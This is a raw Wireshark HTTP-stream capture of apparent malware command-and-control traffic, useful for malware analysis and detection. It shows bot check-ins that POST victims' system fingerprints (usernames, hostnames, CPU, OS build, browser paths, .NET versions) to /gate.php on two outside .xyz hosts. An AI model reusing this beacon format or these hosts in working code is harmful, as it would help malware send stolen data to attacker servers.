 POST /gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
User-Agent: 94af05617f4e0479d766f422f611ad5c
Content-Length: 465
Host: smartwaay.xyz:9998
rk=1&aw=%5B%22v1%2E0%2E3705%22%2C%22v1%2E1%2E4322%22%2C%22v2%2E0%2E50727%22%2C%22v3%2E0%22%2C%22v3%2E5%22%2C%22v4%2E0%2E30319%22%5D&ys=C%3A%5CProgram+Files%5CMozilla+Firefox%5Cfirefox%2Eexe&it=1&dw=%5B%22Steven%22%5D&rt=1%2E1%2E0&yj=1&sk=8272244&vt=Intel%28R%29+Core%28TM
%29+i7%2D3740QM+CPU+%40+2%2E70GHz&tf=%5B%226%22%2C%221%22%2C%227601%22%2C%22Service+Pack+1%22%2C%22256%22%2C%221%22%2C%220%22%5D&he=0&zo=39874b0c4717a111115c96bcb65bcbdd&fj=&bf=STEVEN%2DACCOUNTIHTTP/1.1 502 Bad Gateway
Wireshark · Follow HTTP Stream (tcp.stream eq 2) · all.pcap
POST /gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
User-Agent: 94af05617f4e0479d766f422f611ad5c
Content-Length: 462
Host: nicholaspring.xyz:9998
vt=Intel%28R%29+Xeon%28R%29+CPU+E5%2D2630+v4+%40+2%2E20GHz&rk=1&dw=%5B%22HAPUBWS%22%5D&he=0&fj=&aw=%5B%22v1%2E0%2E3705%22%2C%22v1%2E1%2E4322%22%2C%22v2%2E0%2E50727%22%2C%22v3%2E0%22%2C%22v3%2E5%22%2C%22v4%2E0%2E30319%22%5D&zo=ddcf33e1f0649076576a7aaee8f83b66&tf=%5B
%226%22%2C%221%22%2C%227601%22%2C%22Service+Pack+1%22%2C%22256%22%2C%221%22%2C%220%22%5D&it=0&rt=1%2E1%2E0&yj=1&bf=2TWgVlMc0b&sk=3144704&ys=C%3A%5CProgram+Files%5CInternet+Explorer%5Ciexplore%2EexeHTTP/1.1 200 OK
Date: Thu, 04 Apr 2019 14:57:08 GMT
Server: Apache/2.4.34 (Unix)
X-Powered-By: PHP/7.3.0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
2